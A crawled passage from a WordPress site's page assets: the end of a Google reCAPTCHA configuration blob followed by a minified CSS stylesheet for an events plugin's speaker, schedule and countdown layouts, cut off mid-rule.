MOADsOrKMOtK8OFEMKaw58KT8Oyw4bDk2BkTMOjLsKjZMORFcOsBx/ChsK6w6J4dAfDkgXDhcOFw6XCrRU1wr55wqPDjEbCj1RYw6XDv8Kxw7TDmmFzw7ReN8OgFcODwoRxAsKKL28NwojDnArDqMOZwpEUBsO/EBQ7wpIjwpsDGmPDsSMHw4oEw4pOw6fDv3PCqC5/[base64]/RMKhw6TDpMK/wqnDncKUe8Knw7HDvDAIwoA8wqVPZEzDlhjDpUJ6QT0Qw7VmOMOlOMOyw7ZLL8OVP8ONOF4Sw63CjcKew5fDlGjDgxDDk3Zcw69Vw4V0wqDCinRLwp3CmUwHBsKYwrtHwpTCrMK+w5Ezwoo7PMKtUG/Dl25SY8KbLTgXwr/CosOkesOrPX4jw5lffsK0DMKyw6Qvw5DCtsOadQklw7V8wo3Dvg/[base64]/DosOKwq0Ew5kQw77CnsOVNyfDrhvCu8OOY1pcwr1GKi7DnMKHI8K7w6dDw5dfw4PDtMKEw7NowpfCvMOOw4vDlEt0YwDCgsKIwpvDgVFuw7RcwpXCsgRXwpvCsUrDpMKTw6xQw53DrMOlwosMf8OhPMO7wpLCu8KxwoBDblMYw75Jw6PCmwTCizEKWRknNHLCkMK/VMKjwpRSAsONScKwESpsXcOxLF8nwoJlwp88PcK3bcOSwo3CiV/CtyAqG8KUwrPDp1kofsKhEMOcLHc2w5PDs8OcUG/DlcKDw6gURzPDm8Kew5Bnd8KgQSXDgg91wrV+wr/DgsOfQcObwrbCvMKpwp3CmHU0w6DCicKwGxjDnMOUw4VeecKaHA8ff8K3dMObwp/[base64]/Cm8KVw5ZnOMOzGsO7w5nCgzlAKMKEwrTDmsKMwphGwqbCgTtEQMK+JnwyFMOfw7EOEsO9aMO3BEPDpV5UJMKvcSrDh8O8CgjCtsK4w5nDoMKXCMOwwo3Dj1jCuMOzw7jDqh/DsULCnMO4TsKGw5sddRt8wqY5ITwAw7XCscKTw6bDk8Kqw5rDqcKCwqBMbMOjwpjCrMOjw40hVgrDsCFoD10iwp0Tw4BJwo3CtX3Dk142HSTDkMOBXHfCjTLDpcK2I0HClcKZw7PClsKmIV5vLGEvGcKUw5MvXhPCnllAw4jDnhoMw4kywr/DrcO7I8Oaw4HDjsKDOVrCicOMFsKJwrVEwq3ChcKKEHzCm2MAw47DpkQee8KCS0Jlw5fClMOzw6HDr8KGHjDCjG04b8ONDsKpZsO2w4x5QRHDgMOIw5zDg8OYwoLCmcKhw6gEDsKMwovDm8OSVlbCpMOPVcKBw7E/wrfCvMKIw65fGsOzT8KNwqMIw7LCjMK3fnTDmsKfw6LDv1sYwoo5b8KfwrtJc0nDm8KYOk5Aw6zCuWFjw6XDpHPDihHDoifDrT5owprCuMKywoHCucKBwoAMe8KzYMOTEMOCDF/Cs8KREQhfw5DDlUBrwogNARxfJ2IFwqTDlsKewrbDvMKQw7RVw50ePTwxwp5pdRPCpsOww7nDq8Krw5TDvi3DoUcOw7/Cs8ODBsORfivDsU/[base64]/CpsOlw6PCpMKKw63DqsKfw4jCqMOhwq0aw5wpwpPCr8KBdVTDgcKZDDBTw6hMKT8Ow5LDrXnCuGzDtcOFw6cyZHjCnQpKw6/CqVnDjMKucsKzc8KreTjDncKHUyvDhFAoUsKDeMOTw4YSw4JqITcjwrlfw5NqZcOkM8K6woxyGMO4wpjCrcKzLjZ4w4p3w6nDogtWw4vCtcKENzbDjMK2w6slIcOdMMK9w4nDocOPBsKMaSlWw4Q2PcKQI8KOwovChiFZwocwACRkw7/[base64]/[base64]/DmsK3XMO6w5TDncKRwpnDt8KUwoTDm8Kew5XDmcO9PnV4ZFFMwoDClS1la8KmH8OFN8KBwr0TwqPDhQBVwqEqwqV1woxyQVQrwpIiXG8XPMK1PMO2Ekcow4fDhMOOw6rDjj4Cc8OUfjzDs8O/D8KaA1XDu8O3w50UZMOCTsKmw6MoccKPUMKyw7Rvwo9EwrTDoMO9wp/CiBfDmsKnw5VrL8K3JsKgVsKSSm/DvsOaURJVfBYewpFdwq/Dh8OSwp8Hw6bCu0Irw5LCncOiwobDl8OwwpXCtcKIIcKjOsK2V2EcSMO9N8OHCMKuw7Nywrc5cXwtU8KLwosWf8Opwr3CosO8w51eYSnDo8KTFcOMwqjDrHvDtC0Tw5UUwpZ3wqgdLcOHX8Kew6khTEvDtm/CqV7ChsO5bRVLZRdAw5DDgUJ6L8KtwoJ4wrsFwo3DtmLDt8K2B8KbX8KHB8OEwpIFwqA9dSE+H15nwr0lw7gDw5sDaQLDqcO5WcOfw7pkw5XCmcKxw6XClEhqwq7DnsK2LsK3w5XCu8K6CHvCpQDDjcKjw67DtMK7PsOTRALDqMK7woDDr1/[base64]/ClMK4ayHDvhXCm1vDrAbChMKIw6oMw53Cs2NJfjDDjcOvcMKPwrFIaWPDm8OnDGYEw5w8IyYESHsbw7/Ch8OPwptVwpfCncO9P8OEP8KgMw7DjsK/PsOzKMOdw5E6ej/CsMKhNMOVO8KQwoITMnNewo7Dsn8BPsO+wpfDrsKgwrpsw6HCsRR9OxEQKsO9DsOBw6IzwowsP8OpSwpBwp/CtTTDin3CqMOjw5nCh8Kiw4Ebw5JQSsOcw7rCvMO4QTjCkmtOwqHDuEIDw5oyVcOEbcKyNycowrh0TMK+wrDCrsO/KsOcKsKpwoUVcwPCtsKiPcKjcMKPI1AGw5NBw6gJU8O8w4LCgsOPwr9jIsKOcTgrw44Ow4fCpF/Dt8K7w7oJwqTCu8KPF8OhMsKER1J1woJ3cDHDmcKjX3tLw5LCqMKoQcOzJjHCsnTCuR4/T8K0VsO0T8O8LMOOXcOXOcKLw77ClgjDo17DncKXTkfCpwXCoMKef8K5wr/[base64]/CpFVtwp4WSjIMD8KiwqjCsCTDgzxTwpTDt1/[base64]/CoS3Ct8OnUsOHwqA7LcOEAsKtw7bDim8+PMO8TUXClznDpS5qf8Osw7HDuVgsacKuwrpALsO+exbCvsOdD8KmXsO/MCfCvcOcCsOiBCAjaHHDh8KvIcKHw414DHQ2w4gNRMKEw67DpcO1L8K+wqtfWVLDrE/Cuk5SNMO6LMOTw5HCsDjDgMOXCMO8WSDCmMOsCVw0Wz/[base64]/Ct8KDfnbDgQEOwqrCp8KKw4PDisK8wqgGwppPOkcMNcOaw7/DoA7CgX0XbgjDpcOyIsO9wr7DjsOww6nCp8KJw63CkA5BwolDAsK5TMOdw5nCiD02wqE5EsK1IsOAw7fDpMOOwpt7G8KxwpQJDcKsbC5KwpHDsMOTwpfDh1McTVM3b8Kswp/[base64]/DsMO+wrfDpTzDrXxlF8K4wpvDicKMwqJtw4pdw53CjEfCixNJCMKRwqLDjMKqcydvRsOtw4NxwpLDpArCrsKnShlIw5Ukw6o4TMKDEQkrYcOMf8OKw5HCokxLwp1UwrnDgU4VwqQAw6PDvcKdecKSw6/DhA94w7UfYw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfblfUfAAAAALl-nIqj1X6vX2HRS8uutT6AF18s\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://santafaz.org.ar:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22totRE1MOXdGrQ3L5BKk/KjiPTg0a70pvTNFFLvOsxzo\\u003d\x22,1,0,null,1,1769007216698,0,0,[198,21,93,170],null,[210],\x22RC-yNL4gKqW-lcGSA\x22,null,null,null,null,null,\x220dAFcWeA75bm8txwHSRIByzGxieYpUQnFUQHcO7t9rxaz0prv83mrAQcv3N2GRuDYQRs_OzAKYlS58or9AlEfXYCpPzmaQ5YN93A\x22,1769090016932]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://santafaz.org.ar/wp-content/litespeed/css/118ecda2ab928f60865e7ec373ddf649.css?ver=09306
body_size: 10310
content:
input[type=checkbox].etn_multi_checkbox{display:none}.etn_multi_checkbox+label{cursor:pointer;margin-right:15px;margin-bottom:10px;display:inline-block;line-height:25px;color:#0D165E}.etn_multi_checkbox+label:before{content:"✔";border:1px solid #ccc;border-radius:5px;display:inline-block;width:20px;height:20px;vertical-align:bottom;color:#fff0;transition:0.2s;text-align:center;line-height:20px;margin-right:10px;background-color:#fff;font-size:11px}.etn_multi_checkbox:checked+label:before{background-color:#0D165E;border-color:#0D165E;color:#fff}@keyframes etn-button-loading-spinner{0%{transform:rotate(0turn)}to{transform:rotate(1turn)}}.etn-accordion-wrap .etn-faq-heading{font-size:2.25rem;text-transform:capitalize;margin-bottom:30px;line-height:1}@media (max-width:767px){.etn-accordion-wrap .etn-faq-heading{font-size:1.75rem}}.etn-accordion-wrap .etn-content-item .etn-accordion-heading{font-size:1.375rem;cursor:pointer;padding-right:40px;position:relative;margin:0 0 15px}@media (max-width:767px){.etn-accordion-wrap .etn-content-item .etn-accordion-heading{font-size:1.125rem}}.etn-accordion-wrap .etn-content-item .etn-accordion-heading i{position:absolute;right:0;top:8px;font-size:1rem}.etn-accordion-wrap .etn-acccordion-contents{display:none}.etn-accordion-wrap .etn-acccordion-contents.active{display:block}.etn-organizer-item{padding:40px;border:1px solid #eaeaea;border-radius:8px;margin-bottom:30px}.etn-organizer-item .etn-organizer-company-logo{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #eaeaea}.etn-organizer-item .etn-organizer-company-logo img{max-width:100%}.etn-organizer-item .etn-organizer-content{list-style-type:none;padding:0;margin:0}.etn-organizer-item .etn-organizer-content li{line-height:30px}.etn-organizer-item .etn-organizer-content li strong{margin-right:20px}.etn-organizer-item .etn-organizer-content li .etn-organizer-social{display:inline-block}.etn-organizer-item .etn-organizer-content li .etn-organizer-social a{margin-right:10px;font-size:.875rem}.etn-organizer-item .etn-organizer-content li .etn-organizer-social a i.fa-facebook,.etn-organizer-item .etn-organizer-content li .etn-organizer-social a i.fa-facebook-f{color:#3b5999}.etn-organizer-item .etn-organizer-content li .etn-organizer-social a i.fa-twitter{color:#55acee}.etn-organizer-item .etn-organizer-content li .etn-organizer-social a i.fa-pinterest-p{color:#bd081c}.etn-organizer-item .etn-organizer-content li .etn-organizer-social a i.fa-linkedin{color:#0077b5}.etn-organizer-item .etn-organizer-content li .etn-organizer-social a i.fa-instagram{color:#e4405f}.etn-organizer-item .etn-organizer-content li .etn-organizer-social a i.fa-wordpress{color:#21759b}.etn-organizer-item .etn-organizer-content li .etn-organizer-social a i.fa-dribble{color:#ea4c89}.etn-event-style1 .etn-event-thumb{margin-bottom:0}.etn-event-style2 .etn-event-item{padding:0;box-shadow:none}.etn-event-style2 .etn-event-date{color:#FF057C}.etn-event-style2 .etn-atend-btn{position:absolute;right:15px;top:15px}.etn-event-style2 .etn-atend-btn .etn-btn{line-height:20px}.etn-event-style3 .etn-event-item{background-repeat:no-repeat;background-size:cover;background-position:center center;min-height:370px}.etn-event-style3 .etn-event-item:before{position:absolute;content:"";width:100%;height:100%;left:0;top:0;background:linear-gradient(to bottom,transparent 28%,rgb(0 0 0 / .6) 100%);transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px}.etn-event-style3 .etn-event-item:hover{background-position:40%}.etn-event-style3 .etn-event-location{margin-bottom:15px}.etn-event-style3 .etn-atend-btn{position:absolute;right:20px;top:20px}.etn-event-style3 .etn-atend-btn .etn.btn{line-height:22px}.etn-event-style3 .etn-event-content{position:absolute;left:0;bottom:0;padding:30px}.etn-event-style3 .etn-event-content .etn-event-date{margin-bottom:15px}.etn-event-style3 .etn-event-content .etn-event-attendee-count,.etn-event-style3 .etn-event-content .etn-event-date,.etn-event-style3 .etn-event-content .etn-event-location,.etn-event-style3 .etn-event-content .etn-title a{color:#fff}.etn-event-style3 .etn-event-content .etn-title a:hover{color:#FF057C}.etn-event-style3 .etn-event-content p{color:#fff}.etn-event-style4 .etn-event-footer .etn-event-attendee-count{float:left}.event-slider-shortcode{position:relative}.etn-event-slider,.etn-speaker-slider{overflow:hidden}.etn-event-slider .swiper-pagination-bullet,.etn-speaker-slider .swiper-pagination-bullet{background-color:#FF057C;width:10px;height:10px}.etn-event-slider .swiper-button-next,.etn-event-slider .swiper-button-prev,.etn-speaker-slider .swiper-button-next,.etn-speaker-slider .swiper-button-prev{background-image:none;background-color:#FF057C;color:#fff;line-height:40px;width:40px;height:40px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;text-align:center;font-size:.875rem;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;transform:scale(0)}.etn-event-slider .swiper-button-next:after,.etn-event-slider .swiper-button-prev:after,.etn-speaker-slider .swiper-button-next:after,.etn-speaker-slider .swiper-button-prev:after{display:none}.etn-event-slider:hover .swiper-button-next,.etn-event-slider:hover .swiper-button-prev,.etn-speaker-slider:hover .swiper-button-next,.etn-speaker-slider:hover .swiper-button-prev{transform:scale(1)}.etn-event-slider:hover .swiper-button-next,.etn-speaker-slider:hover .swiper-button-next{right:-45px}.etn-event-slider:hover .swiper-button-prev,.etn-speaker-slider:hover .swiper-button-prev{left:-45px}.etn-single-speaker-item{position:relative;margin-bottom:30px}.etn-single-speaker-item .etn-speakers-social a{display:inline-block;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;font-size:.875rem;margin:0 2px}.etn-single-speaker-item .etn-speakers-social a .fa-facebook,.etn-single-speaker-item .etn-speakers-social a .fa-facebook-f{color:#3b5999}.etn-single-speaker-item .etn-speakers-social a .fa-twitter{color:#55acee}.etn-single-speaker-item .etn-speakers-social a .fa-linkedin,.etn-single-speaker-item .etn-speakers-social a .fa-linkedin-in{color:#0077b5}.etn-single-speaker-item .etn-speakers-social a .fa-instagram{color:#e4405f}.etn-single-speaker-item .etn-speakers-social a .fa-wordpress{color:#21759b}.etn-single-speaker-item .etn-speakers-social a .fa-vimeo{color:#1ab7ea}.etn-single-speaker-item .etn-speakers-social a .fa-youtube{color:#cd201f}.etn-single-speaker-item .etn-speakers-social a .fa-whatsapp{color:#25d366}.etn-single-speaker-item .etn-speaker-thumb{margin-bottom:15px;position:relative;overflow:hidden}.etn-single-speaker-item .etn-speaker-thumb img{width:100%;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social{position:absolute;left:0;top:50%;right:0;margin:auto;transform:translateY(-50%) scale(0);transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a{width:40px;height:40px;background-color:#FF057C;color:#fff;line-height:40px;text-align:center;border-radius:4px;-webkit-border-radius:4px;-ms-border-radius:4px}.etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover{background-color:#09C4B7}.etn-single-speaker-item .etn-img-link{display:block;line-height:0}.etn-single-speaker-item .etn-speaker-content .etn-title{margin:0 0 10px}.etn-single-speaker-item .etn-speaker-content a{color:#222;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.etn-single-speaker-item .etn-speaker-content a:hover{color:#FF057C}.etn-single-speaker-item p{margin-bottom:12px}.etn-single-speaker-item:hover .etn-speaker-thumb img{transform:scale(1.1)}.etn-single-speaker-item:hover .etn-speaker-thumb .etn-speakers-social{transform:translateY(-50%) scale(1)}.speaker-style2 .etn-single-speaker-item .etn-speakers-social{transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;opacity:0;visibility:hidden}.speaker-style2 .etn-single-speaker-item:hover .etn-speakers-social{opacity:1;visibility:visible}.speaker-style3 .etn-speaker-thumb{width:200px;height:200px;margin-left:auto!important;margin-right:auto!important;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.speaker-style3 .etn-speaker-thumb img{object-fit:cover}.speaker-style3 .etn-single-speaker-item{margin-bottom:30px;text-align:center}.speaker-style4 .etn-speaker-content,.speaker-style5 .etn-speaker-content{position:absolute;left:0;bottom:0;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;width:100%}.speaker-style4 .etn-speaker-content .etn-title a{background-color:#FF057C;color:#fff;display:inline-block;padding:10px 30px}.speaker-style4 .etn-speaker-content p{background:#440e34;padding:5px 30px;display:inline-block;color:#fff}.speaker-style4 .etn-speaker-thumb{min-height:150px}.speaker-style4 .etn-speaker-thumb .etn-speakers-social{left:auto;right:15px}.speaker-style4 .etn-speaker-thumb .etn-speakers-social a{display:block;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;margin:5px 0}.speaker-style4 .etn-speaker-thumb .etn-speakers-social a i{color:#fff}.speaker-style4 .etn-single-speaker-item:hover .etn-speaker-content{left:-100%}.speaker-style5 .etn-speaker-content{z-index:2;padding:20px;bottom:-30px}.speaker-style5 .etn-speaker-content .etn-title a,.speaker-style5 .etn-speaker-content p{color:#fff}.speaker-style5 .etn-speaker-content p{margin:0}.speaker-style5 .etn-speaker-thumb{min-height:100px}.speaker-style5 .etn-speaker-thumb:before{position:absolute;left:0;right:0;width:100%;height:100%;background-color:rgb(0 0 0 / .5);content:"";transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;z-index:1}.speaker-style5 .etn-speaker-thumb .etn-speakers-social{position:relative;top:0;left:0;opacity:0;visibility:hidden;transform:translateY(0%) scale(1)}.speaker-style5 .etn-speaker-thumb .etn-speakers-social a{width:auto;height:auto;padding:0;background-color:#fff0}.speaker-style5 .etn-speaker-thumb .etn-speakers-social a:hover{background-color:#fff0}.speaker-style5 .etn-single-speaker-item:hover .etn-speaker-content{bottom:0}.speaker-style5 .etn-single-speaker-item:hover .etn-speaker-thumb .etn-speakers-social{transform:translateY(0%) scale(1);opacity:1;visibility:visible}.speaker_shortcode_slider{position:relative}.speaker-slider-style1 .etn-speaker-content{position:absolute;right:0;bottom:-13px;background:#fff;z-index:1;width:90%;padding:20px 10px 25px;text-align:center}.speaker-slider-style1 .etn-speaker-content p{margin-bottom:10px}.etn-event-countdown-wrap{display:flex;justify-content:center;margin-bottom:40px;align-items:center;flex-wrap:wrap}.etn-event-countdown-wrap .etn-count-item{font-size:1.875rem;line-height:35px;font-weight:700;text-transform:uppercase;padding:10px 30px;border:1px dashed #eaeaea;margin:0 18px;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}@media (max-width:767px){.etn-event-countdown-wrap .etn-count-item{margin-bottom:15px}}.etn-event-countdown-wrap .etn-count-item .text{display:block;font-size:1.25rem;font-weight:400}.etn-event-countdown-wrap .date-seperate{font-size:2.25rem;font-weight:700}.count_down_block .etn-countdown-expired{color:#fff}.schedule-tab-1 .etn-nav li{margin:0 10px}.schedule-tab-1 .etn-nav li a{border-radius:10px;-webkit-border-radius:10px;-ms-border-radius:10px}.schedule-tab-1 .etn-nav li a.etn-active{background-color:#FF057C;color:#fff;border-bottom-color:#FF057C}.schedule-tab-1 .etn-nav li a.etn-active .etn-day{color:#fff}.schedule-tab-1 .etn-nav li a.etn-active:after{border-color:#FF057C #fff0 #fff0 #fff0}.schedule-tab-2 .etn-accordion-heading i{padding:8px 10px;background:#ffeff5;color:#FF057C;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.schedule-tab-2 .etn-schedule-single-speaker{margin-right:20px;display:inline-block;text-align:center}.schedule-tab-2 .etn-schedule-single-speaker img{border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;width:50px;height:50px;object-fit:cover}.schedule-tab-2 .etn-schedule-single-speaker span{display:block}.schedule-tab-2 .etn-schedule-content p{margin-bottom:15px}.schedule-tab-2 .etn-schedule-speaker-title{font-size:.8125rem;font-weight:500;line-height:16px}.schedule-tab-2 .etn-schedule-speaker-designation{font-size:.75rem;line-height:14px}.schedule-list-1 .schedule-header{background-color:#FF057C;padding:15px;box-shadow:0 15px 20px rgb(0 0 0 / .04) span;box-shadow-display:inline-block;border-radius:8px;-webkit-border-radius:8px;-ms-border-radius:8px;text-align:center;box-shadow:0 20px 35px rgb(0 0 0 / .05);color:#fff}.schedule-list-1 .schedule-header .schedule-head-title{font-size:2rem;font-weight:700;padding-right:20px;margin-right:20px;border-right:1px solid rgb(255 255 255 / .4)}.schedule-list-1 .schedule-header .schedule-head-date{font-size:1rem}.schedule-list-1 .etn-schedule-wrap{padding:0 30px;border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px;box-shadow:0 20px 35px rgb(0 0 0 / .05)}.schedule-list-1 .etn-schedule-location{margin-bottom:10px;display:block}.schedule-list-1 .etn-schedule-content p{margin-bottom:20px}.schedule-list-1 .etn-schedule-speaker{display:flex;flex-wrap:wrap}.schedule-list-1 .etn-schedule-single-speaker{display:flex;margin-right:15px}.schedule-list-1 .etn-schedule-single-speaker img{width:50px;height:50px;object-fit:cover}.schedule-list-1 .speaker-info{margin:0 0 15px 15px;color:#101010}.schedule-list-1 .speaker-info .etn-schedule-speaker-title{display:block;font-size:.8125rem;font-weight:500;line-height:14px}.schedule-list-1 .speaker-info .etn-schedule-speaker-designation{font-size:.75rem;line-height:14px}.etn-schedule-style-3 .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title{left:-15%}.etn-schedule-style-3 .etn-schedule-info{margin-bottom:15px}.etn-schedule-style-3 ul{padding:0;position:relative;overflow:hidden;list-style:none}@media (min-width:768px){.etn-schedule-style-3 ul:before{position:absolute;top:-30px;width:2px;left:50%;height:100%;content:"";background:#f1f0f6}.etn-schedule-style-3 ul li{list-style:none;clear:both;width:50%;display:block;position:relative}.etn-schedule-style-3 ul li:before{position:absolute;top:0;bottom:0;height:100%;content:"";background:#FF057C;width:2px;opacity:0}.etn-schedule-style-3 ul li:after{position:absolute;width:10px;height:10px;content:"";border-width:2px;border-style:solid;border-color:#FF057C;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;top:80px;background:#fff}.etn-schedule-style-3 ul li:nth-child(odd){float:left;text-align:right;padding:0 60px 0 0}.etn-schedule-style-3 ul li:nth-child(odd):before{right:-2px}.etn-schedule-style-3 ul li:nth-child(odd):after{right:-7px}.etn-schedule-style-3 ul li:nth-child(odd):hover:before{opacity:1}.etn-schedule-style-3 ul li:nth-child(odd) .etn-schedule-info .etn-schedule-location{padding-left:0;padding-right:25px}.etn-schedule-style-3 ul li:nth-child(odd) .etn-schedule-info .etn-schedule-location i{left:auto;right:0}.etn-schedule-style-3 ul li:nth-child(2n){float:right;padding-left:15px;padding:0 0 0 60px}.etn-schedule-style-3 ul li:nth-child(2n):before{left:0}.etn-schedule-style-3 ul li:nth-child(2n):after{left:-3px}.etn-schedule-style-3 ul li:nth-child(2n):hover:before{opacity:1}}.etn-es-events-page-container.event-three,.etn-es-events-page-container.event-two{padding-top:0}.etn-event-single2.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single2.etn-event-single-wrap .schedule-tab-wrapper{padding:30px}.etn-event-single2.etn-event-single-wrap .etn-tag-wrapper,.etn-event-single2.etn-event-single-wrap .schedule-tab-wrapper{padding:0}.etn-event-banner-wrap{padding:70px 0;background-color:#FF057C;background-repeat:no-repeat;background-position:center;background-size:cover}.etn-event-banner-wrap .etn-event-entry-title,.etn-event-banner-wrap .etn-event-meta{color:#fff}.etn-event-banner-wrap .etn-event-entry-title{font-size:46px;line-height:1.1}@media (max-width:767px){.etn-event-banner-wrap .etn-event-entry-title{font-size:1.875rem}}.etn-event-single2 .etn-event-banner-content{display:flex;align-items:flex-start}.etn-event-single2 .etn-event-banner-content .etn-banner-content{align-self:center}.etn-event-single2 .etn-event-banner-content .etn-event-logo{max-width:30%;margin:0 30px 20px}.etn-event-single2 ul.etn-event-date-meta{padding:0}.etn-event-single2 .etn-widget .etn-social{display:flex;align-items:center}.etn-event-single2 .etn-widget .etn-social .share-icon{margin-right:10px;padding-right:30px;color:#232323;pointer-events:none;position:relative}.etn-event-single2 .etn-widget .etn-social .share-icon:after{content:"";width:20px;height:2px;position:absolute;right:0;background:#9a9a9a;top:0;bottom:0;margin:auto}.etn-event-single2 .etn-widget-title.etn-title{margin-bottom:0}.etn-event-single2 .etn-event-related-post{display:flex;flex-direction:column}.etn-event-single2 .etn-event-related-post .etn-event-item{padding:30px 0 15px;box-shadow:none;margin-bottom:0;border-radius:0;display:flex;align-items:flex-start}.etn-event-single2 .etn-event-related-post .etn-event-item:not(:last-child){border-bottom:1px solid #eaeaea}.etn-event-single2 .etn-event-related-post .etn-event-date{background:#f5f5f5;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;margin-right:16px;font-size:.875rem;font-weight:500;padding:15px 10px;line-height:20px;text-align:center;text-transform:uppercase;max-width:30%}.etn-event-single2 .etn-event-related-post .etn-event-content{flex:1}.etn-event-single2 .etn-event-related-post .etn-event-content .etn-title{font-size:1rem;line-height:22px;margin-bottom:5px;color:#101010}.etn-event-single2 .etn-event-related-post .etn-event-content .etn-event-location{font-size:.875rem;color:#777}.etn-event-single2 .etn-single-schedule-item{padding:20px 0}.etn-event-single2 .etn-single-schedule-item .etn-content-item .etn-accordion-heading{font-size:1.125rem}.etn-event-header{background-color:#fff;box-shadow:0 0 30px rgb(0 0 0 / .03);padding:15px 0;margin-bottom:30px}.etn-event-header ul{margin:0}.etn-event-header ul li{display:inline-block;font-weight:700;font-size:1.125rem;color:#101010;margin-right:30px}.etn-event-header ul li i{color:#5d78ff;margin-right:5px}.etn-event-header .etn-event-countdown-wrap{display:flex;align-items:center;flex-wrap:wrap;justify-content:flex-end;margin-bottom:0}@media (max-width:992px){.etn-event-header .etn-event-countdown-wrap{justify-content:flex-start;margin-top:20px}}.etn-event-header .etn-event-countdown-wrap .etn-count-item{width:52px;height:52px;background:#ff057c;border-radius:6px;text-align:center;padding:10px;margin:0 12px;border:none}.etn-event-header .etn-event-countdown-wrap .etn-count-item:last-child{margin-right:0}.etn-event-header .etn-event-countdown-wrap .etn-count-item span{font-size:1rem;line-height:16px;font-weight:600;display:block;color:#fff}.etn-event-header .etn-event-countdown-wrap .etn-count-item .text{font-size:.75rem;font-weight:400;text-transform:uppercase}.etn-event-header .etn-event-countdown-wrap .date-seperate{font-size:1.25rem}.etn-event-single3 .etn-event-banner-content{text-align:center}.etn-event-single3 .etn-event-banner-content .etn-event-entry-title{margin-bottom:30px}.etn-event-single3 .etn-event-banner-content .etn-event-date-meta{padding:0;list-style-type:none;margin-bottom:40px}.etn-event-single3 .etn-event-banner-content .etn-event-date-meta li{display:inline-block;font-size:1.125rem;color:#fff;margin:0 10px}.etn-event-single3 .etn-event-countdown-wrap{margin-bottom:0}.etn-event-single3 .etn-event-countdown-wrap span{color:#fff;min-height:35px}.etn-event-single3.etn-event-single-wrap .etn-accordion-wrap.etn-event-single-content-wrap{padding-bottom:40px;border-bottom:1px solid #eaeaea}.etn-event-single3 .etn-recurring-event-wrapper{box-shadow:none}.etn-event-single3 .etn-recurring-event-wrapper .etn-widget-title{padding:0}.etn-event-single-wrap.etn-event-single3{padding:40px 15px 0}.etn-event-single-wrap.etn-event-single3 .etn-content-wrap{box-shadow:none}.etn-event-single-wrap.etn-event-single3 .etn-event-single-content-wrap,.etn-event-single-wrap.etn-event-single3 .etn-organizer-style-1,.etn-event-single-wrap.etn-event-single3 .schedule-tab-wrapper{padding:0;box-shadow:none}@media (max-width:767px){.etn-speaker-details2 .etn-speaker-thumb,.etn-speaker-details3 .etn-speaker-thumb{margin-bottom:30px}}.etn-speaker-details2 .etn-speaker-logo,.etn-speaker-details3 .etn-speaker-logo{margin-bottom:15px}.etn-speaker-details2 .etn-speaker-logo img,.etn-speaker-details3 .etn-speaker-logo img{max-width:200px}.etn-speaker-details2 .etn-speaker-details-meta,.etn-speaker-details3 .etn-speaker-details-meta{padding:0;margin:0 0 30px}.etn-speaker-details2 .etn-speaker-details-meta li,.etn-speaker-details3 .etn-speaker-details-meta li{display:inline-block;margin-right:15px}.etn-speaker-details2 .etn-speaker-details-info-wrap,.etn-speaker-details3 .etn-speaker-details-info-wrap{padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid #eaeaea}.etn-speaker-details2 .etn-schedule-wrap-title,.etn-speaker-details3 .etn-schedule-wrap-title{font-size:1.625rem;margin-bottom:30px}.etn-speaker-details2 .etn-schedule-wrap,.etn-speaker-details3 .etn-schedule-wrap{margin-bottom:30px}.etn-speaker-details2 .schedule-header,.etn-speaker-details3 .schedule-header{padding:8px 15px}.etn-speaker-details2 .schedule-header .schedule-head-title,.etn-speaker-details3 .schedule-header .schedule-head-title{font-size:1.375rem}.etn-speaker-details2 .etn-speaker-info,.etn-speaker-details3 .etn-speaker-info{text-align:left;padding:0;box-shadow:none}.etn-speaker-details2 .etn-speaker-entry-header,.etn-speaker-details3 .etn-speaker-entry-header{display:flex;flex-wrap:wrap;border-bottom:1px solid #eaeaea;margin-bottom:30px;justify-content:space-between}.etn-speaker-details2 .etn-speaker-designation,.etn-speaker-details3 .etn-speaker-designation{padding:0;border-bottom:none;margin-bottom:15px}@media (max-width:767px){.etn-speaker-details2 .etn-social,.etn-speaker-details3 .etn-social{margin-bottom:20px}}.etn-speaker-details2 .etn-social a,.etn-speaker-details3 .etn-social 